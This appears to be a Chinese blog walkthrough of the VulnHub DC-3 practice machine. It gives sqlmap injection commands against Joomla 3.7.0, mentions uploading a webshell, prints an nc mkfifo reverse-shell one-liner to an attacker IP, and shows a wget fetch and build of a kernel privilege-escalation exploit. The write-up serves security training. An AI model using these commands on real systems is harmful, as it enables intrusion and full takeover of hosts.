渗透测试靶机练习 DC-3

一、靶机介绍

与之前的靶机是一个系列可在该网站下载搭建

链接:https://www.vulnhub.com/

二、所需工具与思路

Namp:获取IP,端口以及详细信息

msf:使用其中的版本查询功能查询Joomla版本

sqlmap:根据Joomla存在的漏洞进行注入

John:破解Hash密码

上传webshell

nc反弹shell

提权

三、渗透测试获取Flag

1.打开靶机看是都能够正常运行

2 主机发现

因为靶机与kali处于同一个网段可以通过nmap进行主机发现查看靶机的IP地址 192.168.83.130

查看主机开放端口以及更详细的信息

nmap -sS -sV -p- -O 192.168.83.130

发现开放了80端口,访问一下看看是否能得到有用的信息

只有一个主页面显示的是本靶机的只有一个flag没有提示,需要自己来发现flag。

只有一个主页面显示的是本靶机的只有一个flag没有提示,需要自己来发现flag。

通过wappalyzer得到使用的是哪种cms,通过msf进行版本查询

得到joomla的版本是3.7.0

通过searchsploit发现一些当前版本漏洞

通过searchsploit发现一些当前版本漏洞





发现存在SQL注入漏洞可以利用,通过find命令查找文件路径

发现存在SQL注入漏洞可以利用,通过find命令查找文件路径

find / -name 42033.txt

通过文件里构造的payload用sqlmap进行注入

sqlmap -u "http://192.168.83.130/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

获取数据库

获取表

sqlmap -u "http://192.168.83.130/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] -D "joomladb" --tables --batch

获取列名

sqlmap -u "http://192.168.83.130/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] -D "joomladb" -T "#__users" --columns --batch

这里出现了http内部服务器错误需要尝试手动注入

select * from #__users where joomladb

获取字段信息name,password



john破解Hash密码

john dc-3.txt

因为之前已经破解过了不需要再次破解只需要查看就行

john --show dc-3.txt

3 获取shell

使用获取的账号和密码惊醒后台登陆

上传一句话木马

测试木马是否写入

页面是空白写入成功接下来用蚁剑进行连接

4 反弹shell

为了更好的进行操作需要反弹一个shell到kali上





首先在kali上用nc监听一个端口

nc -nvlp 2333

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.22.129 2333 >/tmp/f

反弹得到shell

反弹得到shell



5 提权

先查看自己的权限若不是root权限,就需要提权

提权之前需要收集一下信息如:操作系统版本号

hostnamectl:用于查询和更改系统主机名。 它还显示Linux发行版和内核版本:

查找Ubuntu 16.04的提权漏洞

查看文件内容并下载exp(因为是国外的服务器所以拒绝连接)

通过物理机翻墙下载到本地然后在复制到虚拟机中,然后在下载到靶机中

通过物理机翻墙下载到本地然后在复制到虚拟机中,然后在下载到靶机中

wget http:/192.168.22.131/39772.zip

这里我用win7的虚拟机当服务器,再用靶机下载

解压exp,编译等操作

unzip 39772.zip

cd 39772

tar -xvf exploit.tar 解压

./compile.sh 进行编译

./doublept 进行提权

6 获取flag

返回root目录之后查看flag即可

5397

5397

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?